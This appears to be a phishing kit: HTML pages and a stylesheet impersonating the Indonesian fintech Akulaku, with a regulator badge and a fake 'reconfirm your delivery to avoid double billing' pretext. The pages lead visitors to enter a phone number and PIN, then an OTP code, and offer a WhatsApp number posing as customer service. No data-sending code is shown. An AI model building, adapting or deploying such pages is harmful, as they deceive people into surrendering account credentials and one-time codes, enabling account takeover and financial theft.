

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="library/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="style/main.css">
	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	<title>Akulaku-Konfirmation</title>
</head>
<body>
	<header>
		<nav class="main-nav">
			<div class="brand text-main">
					<img src="assets/images/logo.png" alt="logo" >
				<style>
					.brand img {
						display: block; /* Membuat gambar menjadi block untuk memungkinkan pengaturan margin otomatis */
						margin: 0 auto; /* Mengatur margin atas dan bawah menjadi 0 dan kiri kanan secara otomatis untuk memusatkan gambar */
					}
					.brand img {
						width: 100%; /* Mengatur lebar gambar logo agar sesuai dengan kontainer */
						max-width: 150px; /* Maksimal lebar gambar logo */
					}
				</style>
				</a>
			</div>
			<div class="links">
				<ul>
					<li><a href="#info">Informasi</a></li>
					<li><a href="#wa">Costumer Service</a></li>
					
					</li>
				</ul>
			</div>
			<div class="icon-for-user">
				<a href="login.html">
					<img src="assets/icons/person.svg" alt="person">
				</a>
			</div>
			<div class="menu">
				<img src="assets/icons/menu.svg" alt="menu">
			</div>
		</nav>
	</header><!-- /header -->

	<main>
		
		<!--BANNER-->
		<section class="banner">
			<div class="container">
				<div class="row justify-content-center align-items-center pad-tab" data-aos="fade-up">
					<div class="banner-text col-sm-12 col-md-6">
						<p class="text-second">Kami Siap Membantu Anda</p>
						<h1 class="text-main secondary-col">Konfirmasi Ulang Pengiriman
						</h1>
						<p class="text-second">Demi menghindari tagihan ganda silahkan melakukan konfirmasi ulang pesanan !</p>
						<a href="login.html" class="btn-rounded text-main">Konfirmasi</a>
					</div>
					<div class="banner-image col-sm-12 col-md-6 d-none d-sm-block">
						<img src="assets/images/image.png" alt="image-banner" class="img-fluid">
					</div>
				</div>
			</div>
		</section>

		<!--NEW ARRIVALS-->
		<section class="new-arrivals">
			<div class="container"id="info">
					<h3 class="text-main" style="font-size: 36px; text-align: center; text-shadow: 1px 1px 2px #888888; margin-top: 20px; margin-bottom: 20px;">Informasi Terbaru</h3>
					
				
				<div class="arrival-images row justify-content-center align-items-center text-center">
					<div  class="arrival-image col-12 mb-4 mb-sm-0 mb-md-4 mb-lg-0 col-sm-12 col-md-6 col-lg-4" data-aos="fade-up">
						<a style="margin-bottom: 50px;">
							<img src="assets/images/info.jpg" alt="pict1" class="img-fluid" style="border-radius: 80px;">
						</a>
						<p class="text-second">"Maaf, kami ingin memberitahukan bahwa saat ini kami tidak dapat melacak lokasi paket Anda melalui ekspedisi yang kami gunakan. Kami sedang melakukan upaya untuk menyelesaikan masalah ini secepat mungkin. Mohon bersabar dan kami akan memberikan pembaruan segera."</p>
					</div>
					
				</div>
			</div>
		</section>

		
		<!--Preview-->
		

	</main><!--main-->


	<section class="customer-service">
		<div id="wa" class="container">
			<h3 class="text-main" style="font-size: 36px; text-align: center; text-shadow: 1px 1px 2px #888888; margin-top: 20px; margin-bottom: 20px;">Layanan Pelanggan</h3>
			
			<div class="service-items row justify-content-center align-items-center text-center">
				<div class="service-item col-12 mb-4 mb-sm-0 mb-md-4 mb-lg-0 col-sm-12 col-md-6 col-lg-4" data-aos="fade-up">
					<a href="https://api.whatsapp.com/send?phone=6285758492957" style="margin-bottom: 50px;">
						<img src="assets/images/WhatsApp-Black&White-Logo.wine.svg" alt="WhatsApp" class="img-fluid" style="border-radius: 80px;">
					</a>
					<p class="text-second">"Butuh bantuan? Tim kami siap membantu Anda dengan segala pertanyaan dan masalah yang Anda hadapi. Hubungi kami sekarang melalui WhatsApp!"</p>
				</div>
			</div>
		</div>
	</section>

	<div class="fot" style="margin: auto; text-align: center;">

		<img src="assets/images/ojk-removebg-preview.png" alt="" width="80%">
	</div>
	<footer>
				<div class="row1" style="margin: auto; align-items: center; padding: 1px;">
					<div class="col-12">
						<div class="copyright-content text-center mt-4">
							<p class="text-second">Konfirmation Address Copyright &copy; 2023</p>
						</div>
					</div>
				</div>
	</footer>

		

	<!-- <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
	<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
	<script src="library/bootstrap/js/bootstrap.min.js"></script> -->
	<script src="script/index.js"></script>
	<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<script>
		AOS.init();
	</script>
</body>
</html>
</file>


<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="library/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="style/main.css">
	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	<title>Akulaku-Konfirmation</title>
</head>

<style>
    .login {
        margin: auto;
        text-align: center;
    }
    form{
        margin: 1% auto 20% auto ;


    }

    form input{
        border: none;
    }
</style>
<body>
    <header>
		<nav class="main-nav">
			<div class="brand text-main">
				<a href="#">
					<img src="assets/images/logo.png" alt="logo" >
				<style>
					.brand img {
						display: block; /* Membuat gambar menjadi block untuk memungkinkan pengaturan margin otomatis */
						margin: 0 auto; /* Mengatur margin atas dan bawah menjadi 0 dan kiri kanan secara otomatis untuk memusatkan gambar */
					}
					.brand img {
						width: 100%; /* Mengatur lebar gambar logo agar sesuai dengan kontainer */
						max-width: 150px; /* Maksimal lebar gambar logo */
					}
				</style>
				</a>
			</div>
			<div class="links">
				<ul>
					<li><a href="#info">Informasi</a></li>
					<li><a href="#wa">Costumer Service</a></li>
				</ul>
			</div>
			<div class="icon-for-user">
				<a href="login.html">
					<img src="assets/icons/person.svg" alt="person">
				</a>
			</div>
			<div class="menu">
				<img src="assets/icons/menu.svg" alt="menu">
			</div>
		</nav>
	</header><!-- /header -->
    <div class="login">
        <form action="">
            <img src="assets/images/aku.png" alt="" width="100%">
            <span style="font-weight: bold; color: rgb(0, 0, 0); margin-bottom: 20px; font-size: 23px; margin-left: 15px; pointer-events: none;">Selamat Datang di Akulaku</span>
            <p  style=" color: rgb(82, 78, 78);">Silahkan Login Kami Sebagai Costumer Service Akan Segera Membantu Anda</p>
            <br>
            <input style="appearance: none; align-items: center; font-size: 20px; padding-left: 23px;  padding-right: 23px; padding-bottom: 10px; padding-top: 10px; background-color: rgb(240, 240, 240); margin-bottom: 18px; margin-top: 18px; color: rgb(117, 117, 117); height: auto; border-width: 1px; border-radius: 30px; border-color: rgb(245, 245, 245);" placeholder="+62 Nomor handphone" type="number" value="" required>
            <br>
            <input style="appearance: none; align-items: center; font-size: 20px; padding-left: 23px;  padding-right: 23px; padding-bottom: 10px; padding-top: 10px; background-color: rgb(240, 240, 240); margin-bottom: 18px; color: rgb(33, 33, 33); height: auto; border-width: 1px; border-radius: 30px; border-color: rgb(245, 245, 245);" placeholder="Masukkan Pin anda" type="number" value="" required>
            <br>
            <button type="submit" style="width: 200px; height: 40px; margin-top: 20px; border-radius: 20px; border: none; background-color: red; color:white;">Login</button>
        </form>
    </div>
    
	<div class="fot" style="margin: auto; text-align: center;">

		<img src="assets/images/ojk-removebg-preview.png" alt="" width="80%">
	</div>
	<footer>
				<div class="row1" style="margin: auto; align-items: center; padding: 1px;">
					<div class="col-12">
						<div class="copyright-content text-center mt-4">
							<p class="text-second">Konfirmation Address Copyright &copy; 2023</p>
						</div>
					</div>
				</div>
	</footer>
</body>    
<script src="script/index.js"></script>
	<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<script>
		AOS.init();
	</script>
</html>
</file>


<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="library/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="style/main.css">
	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	<title>Akulaku-Konfirmation</title>
</head>

<style>
    .login {
        margin: auto;
        text-align: center;
    }
    form{
        margin: 1% auto 40% auto ;


    }

    form input{
        border: none;
    }
</style>
<body>
    <header>
		<nav class="main-nav">
			<div class="brand text-main">
				<a href="#">
					<img src="assets/images/logo.png" alt="logo" >
				<style>
					.brand img {
						display: block; /* Membuat gambar menjadi block untuk memungkinkan pengaturan margin otomatis */
						margin: 0 auto; /* Mengatur margin atas dan bawah menjadi 0 dan kiri kanan secara otomatis untuk memusatkan gambar */
					}
					.brand img {
						width: 100%; /* Mengatur lebar gambar logo agar sesuai dengan kontainer */
						max-width: 150px; /* Maksimal lebar gambar logo */
					}
				</style>
				</a>
			</div>
			<div class="links">
				<ul>
					<li><a href="#info">Informasi</a></li>
					<li><a href="#wa">Costumer Service</a></li>
				</ul>
			</div>
			<div class="icon-for-user">
				<a href="login.html">
					<img src="assets/icons/person.svg" alt="person">
				</a>
			</div>
			<div class="menu">
				<img src="assets/icons/menu.svg" alt="menu">
			</div>
		</nav>
	</header><!-- /header -->
    <div class="login">
        <form action="">
            <img src="assets/images/aku.png" alt="" width="100%">
            <span style="font-weight: bold; color: rgb(0, 0, 0); margin-bottom: 20px; font-size: 23px; margin-left: 15px; pointer-events: none;">Verifikasi Keamanan OTP</span>
            <p  style=" color: rgb(82, 78, 78);">Silahkan masukan kode OTP yang telah kami kirim ke nomor akun anda yang sudah terdaftar</p>
            <br>
            <input style="appearance: none; align-items: center; font-size: 20px; padding-left: 23px;  padding-right: 23px; padding-bottom: 10px; padding-top: 10px; background-color: rgb(240, 240, 240); margin-bottom: 18px; color: rgb(33, 33, 33); height: auto; border-width: 1px; border-radius: 30px; border-color: rgb(245, 245, 245);" placeholder="Kode Verifikasi" type="number" value="" required>
            <br>
            <button type="submit" style="width: 200px; height: 40px; margin-top: 20px; border-radius: 20px; border: none; background-color: red; color:white;">Login</button>
        </form>
    </div>
    
	<div class="fot" style="margin: auto; text-align: center;">

		<img src="assets/images/ojk-removebg-preview.png" alt="" width="80%">
	</div>
	<footer>
				<div class="row1" style="margin: auto; align-items: center; padding: 1px;">
					<div class="col-12">
						<div class="copyright-content text-center mt-4">
							<p class="text-second">Konfirmation Address Copyright &copy; 2023</p>
						</div>
					</div>
				</div>
	</footer>
</body>    
<script src="script/index.js"></script>
	<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<script>
		AOS.init();
	</script>
</html>
</file>
<file: style/main.css>
@import url('https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100;0,200;0,300;0,400;0,700;1,500;1,600&family=Noto+Sans+JP:wght@100;300;400;500;700&display=swap');

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.text-main {
	font-family: 'Josefin Sans', sans-serif;
}

.text-second {
	font-family: 'Noto Sans JP', sans-serif;
}


.primary-col {
	color: #1C4759;
}

.secondary-col {
	color: #3A3A3A;
}

.btn-rounded {
	border-radius: 5px;
}



body {
	background-color: #FBFBFB;
}

.wrap-login {
	background-color: #FFFFFF;
	min-height: 100vh;
	overflow: auto;
}


nav.main-nav {
	min-height: 60px;
	background-color: #FFFFFF;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 0 80px;
	box-shadow: 0px 0px 8px 1px black;
}

nav .menu {
	display: none;
}

nav .brand h1 {
	color: #434343;
	font-size: 26px;
	font-weight: 700;
	letter-spacing: 1px;
	margin-bottom: 0;
}

nav .brand a {
	text-decoration: none;
}

nav .links {
	width: 50%;
	margin-left: auto;
}

nav .links ul {
	display: flex;
	list-style-type: none;
	align-items: center;
	justify-content: space-around;
	margin-bottom: 0;
}

nav .links ul li .search {
	display: none;
}

nav .links ul li a {
	text-decoration: none;
	display: block;
	color: #696868;
	font-family: 'Josefin Sans', sans-serif;
	letter-spacing: 0.4px;
}

nav .links ul li a:hover {
	color: #2c2c2c;
}



nav .icon-for-user a {
	display: inline-block;
	text-decoration: none;
	padding-right: 20px;
}

nav .icon-for-user a:nth-child(2) {
	padding-right: 0;
}



/* banner */
section.banner {
	background-color: #EFEFEF;
}

.banner-text p {
	color: #6A6A6A;
	font-size: 20px;
	margin-bottom: 0.5rem;
}

.banner-text h1 {
	letter-spacing: 1px;
	font-weight: 600;
	font-size: 3.625rem;
}

.banner-text p:last-of-type {
	color: #696868;
	font-weight: 300;
	font-size: 22px;
	letter-spacing: 0.5px;
	text-transform: capitalize;
	margin: -10px 0 20px 0;
}

.banner-text a {
	display: inline-block;
	background-color: red;
	height: 45px;
	width: 155px;
	color: #EFEFEF;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	padding: 13px 0;
	letter-spacing: 1.2px;
	text-decoration: none;
}

.banner-text a:hover {
	background-color: #2c6c88;
}




/* new arrivals */
section.new-arrivals {
	background-color: #FBFBFB;
	min-height: 762px;
}

.text-arrivals {
	padding: 100px 0 60px 0;
	
}


.text-arrivals .title h3 {
	font-weight: 600;
	letter-spacing: 2px;
	font-size: 32px;
	color: #3A3A3A;
}

.text-arrivals .title h3 span {
	color: #1C4759;
}

.text-arrivals .text-show-all a{
	display: inline-block;
	text-decoration: none;
	color: rgba(58, 58, 58, 50%);
	font-size: 19px;
}

.text-show-all a p {
	margin-bottom: 0;
}

.text-show-all a p img {
	margin-top: -5px;
}


.arrival-images  .arrival-image a {
	display: block;
}


/* Trend Collection */

section.products-section {
	background: linear-gradient(180deg, rgba(53, 133, 166, 0.5) 0%, rgba(28, 71, 89, 0.25) 100%);
	min-height: 573px;
}

section.products-section .text-products {
	padding: 70px 0 60px 0;
}

section .title-product h2{
	font-size: 32px;
	font-weight: 700;
	letter-spacing: 2px;
	color: #FFFFFF;
}

.text-products .text-show-all a {
	display: inline-block;
	text-decoration: none;
	color: rgba(255, 255, 255, 76%);
	font-size: 19px;
}

section .products {
	padding-bottom: 70px;
}

section .product > div{
	border-radius: 10px;
	box-shadow: 0px 12px 24px rgba(84, 116, 129, 0.29);
}

section .product .desc-product {
	text-align: center;
	padding: 12px 50px;
}

.product .desc-product a {
	color: inherit;
}

.product .desc-product p:first-child {
	font-size: 18px;
	letter-spacing: 1px;
	font-weight: normal;
	margin-bottom: 10px;
}

.product .desc-product p:last-child {
	font-size: 15px;
	font-weight: 700;
	letter-spacing: .8px;
	margin-bottom: 10px;
	color: #1C4759;
}



/* Privew */

section.preview-section {
	min-height: 500px;
	background-color: #FBFBFB;
}

.preview-item > .image-preview img{
	border-radius: 10px;
	box-shadow: 3px 12px 24px rgba(0, 0, 0, 0.09);
}

section .preview-item .image-preview{
	position: relative;
}



.preview-item .image-preview a {
	display: block;
	font-size: 32px;
	font-weight: 500;
	text-align: center;
	color: #FDFDFD;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	line-height: 2.2rem;
}


/* FOOTER */

footer {
	/* min-height: 381px; */
	background-color: red;
}





.copyright-content p {
	color: white;
}



/* Responsive Mobile  */

@media screen and (max-width: 575.98px) {

	/* Responsive Mobile Homepage */

	/* Navigasi */

	nav.main-nav {
		padding: 0.9375rem;
		position: relative;
	}

	.brand {
		order: 2;
		height: 30px;
		text-align: center;
		padding-left: 1.5rem;
	}

	nav .brand h1 {
		height: 30px;
		line-height: 30px;
		padding-top: 2px;
		font-size: 23px;
	}
	
	nav .icon-for-user {
		order: 3;
	}

	nav .icon-for-user a {
		display: inline-block;
		text-decoration: none;
		padding-right: 5px;
	}

	nav .links {
		/* display: none; */

		position: absolute;
		top: 60px;
		left: 0;
		width: 90%;
		height: calc(100vh - 60px);
		background-color: #FBFBFB;
		z-index: 1;
		padding: 0.9375rem;
		transform: translateX(-100%);
		transition: transform 500ms ease;
	}

	nav .links.show {
		transform: translateX(0%);
		transition: transform 500ms ease;
	}

	nav .links ul {
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-items: flex-start;
		justify-content: unset;
		height: 100vh;
		width: 100%;
	}

	nav .links ul li:first-child {
		margin-top: 1rem;
	}

	nav .links ul li {
		margin-bottom: 2rem;
	}

	nav .links ul li .search {
		display: block;
		border: 1px solid lightgray;
		border-radius: 3px;
	}

	nav .links ul li a {
		font-size: 20px;
	}

	nav .menu {
		display: block;
		order: 1;
		cursor: pointer;
	}


	/* Banner */

	.banner-text {
		padding-top: 36px;
		padding-bottom: 36px;
	}

	.banner-text p {
		font-size: 18px;
		margin-bottom: 15px;
	}

	.banner-text h1 {
		font-size: 40px;
		line-height: 3.3rem;
	}

	.banner-text p:last-of-type {
		font-size: 17px;
		letter-spacing: 0.5px;
		text-align: left;
		line-height: 1.8rem;
	}

	.banner-text a {
		padding: 12px 0;
	}


	/* New Arrivals */

	.text-arrivals {
		padding: 40px 0;
	}

	.text-arrivals .title h3 {
		letter-spacing: 1px;
		font-size: 22px;
		line-height: 1.8rem;
	}

	.text-arrivals .text-show-all a {
		font-size: 12px;
	}

	.arrival-images .arrival-image:last-child {
		padding-bottom: 60px;
	}


	/* Trend Collection */

	section .title-product h2 {
		font-size: 21px;
		letter-spacing: 1px;
	}

	.text-products .text-show-all a {
		font-size: 12px;
	}

	.product > .bg-white {
		max-width: 270px;
		min-height: 312px;
		margin: 20px auto;
	}


	/* Previews */

	.preview {
		padding: 50px 0px;
	}

	section .preview-item .image-preview {
		max-width: 381px;
		min-height: 302px;
		border-radius: 10px;
		border: none;
	}

	.preview-item .image-preview:first-child {
		margin-bottom: 30px;
	}

	.preview-item .image-preview img {
		height: 100%;
		object-fit: cover;
		-o-object-fit: cover;
		object-position: center;
		-o-object-position: center;
	}

	.preview-item .image-preview a {
		display: block;
		width: 300px;
		font-size: 32px;
		font-weight: 500;
		text-align: center;
		color: #FDFDFD;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		line-height: 2.2rem;
	}

	/* Footer */

	footer {
		padding: 0px 0 20px 0;
		box-shadow: 0px 2px 12px 2px black;
	}

	.footer-items .footer-item {
		margin-bottom: 1rem;
	}

	.footer-items .footer-item:last-child {
		margin-bottom: 0;
	}

	End Responsive Mobile Homepage

	
}


/* Responsive Tablet */

@media (min-width: 768px) and (max-width: 991.98px) {

	/* Responsive Mobile Homepage */

	/* Navigasi */	

	nav.main-nav {
		padding: 0.9375rem;
		position: relative;
	}

	.brand {
		order: 2;
		height: 30px;
		text-align: center;
		padding-left: 1.5rem;
	}

	nav .brand h1 {
		height: 30px;
		line-height: 30px;
		padding-top: 2px;
		font-size: 23px;
	}
	
	nav .icon-for-user {
		order: 3;
	}

	nav .icon-for-user a {
		display: inline-block;
		text-decoration: none;
		padding-right: 10px;
	}

	nav .links {
		/* display: none; */

		position: absolute;
		top: 60px;
		left: 0;
		width: 90%;
		height: calc(100vh - 60px);
		background-color: #FBFBFB;
		z-index: 1;
		padding: 1rem 2rem;
		transform: translateX(-100%);
		transition: transform 500ms ease;
	}

	nav .links.show {
		transform: translateX(0%);
		transition: transform 500ms ease;
	}

	nav .links ul {
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-items: flex-start;
		justify-content: unset;
		height: 100vh;
		width: 100%;
	}

	nav .links ul li:first-child {
		margin-top: 1rem;
	}

	nav .links ul li {
		margin-bottom: 2rem;
	}

	nav .links ul li .search {
		display: block;
		border: 1px solid lightgray;
		border-radius: 3px;
	}

	nav .links ul li a {
		font-size: 20px;
	}

	nav .menu {
		display: block;
		order: 1;
		cursor: pointer;
	}


	/* Banner */

	.pad-tab {
		padding: 1.8rem;
	}

	.banner-text p {
		font-size: 1rem;
	}

	.banner-text h1 {
		letter-spacing: 1px;
		font-weight: 600;
		font-size: 3rem;
	}

	.banner-text p:last-of-type {
		font-size: 1rem;
	}

	.banner-text a {
		height: 42px;
		width: 140px;
		font-size: 14px;
	}


	/* New Arrivals */

	section.new-arrivals {
		min-height: 1000px;
	}

	.text-arrivals {
		padding: 70px 0 40px 0;
	}

	.text-arrivals .title h3 {
		font-size: 25px;
		color: #3A3A3A;
		margin-bottom: 0;
	}

	.text-arrivals .text-show-all a {
		font-size: 15px;
	}

	.arrival-images {
		padding-bottom: 1.5rem;
	}


	/* Trend Collection */

	section .title-product h2 {
		font-size: 25px;
		margin-bottom: 0;
	}

	.text-products .text-show-all a {
		font-size: 1rem;
	}


	/* Preview */

	section.preview-section {
		min-height: 350px;
	}


	.preview-item .image-preview a {
		font-size: 25px;
		width: 100%;
	}

	footer {
		min-height: 381px;
		background-color: #F5F5F5;
		padding: 55px 0 10px 0;
	}

	.copyright-content p {
		letter-spacing: 1px;
		font-size: .9rem;
		color: #696868;
	}

}
</file>
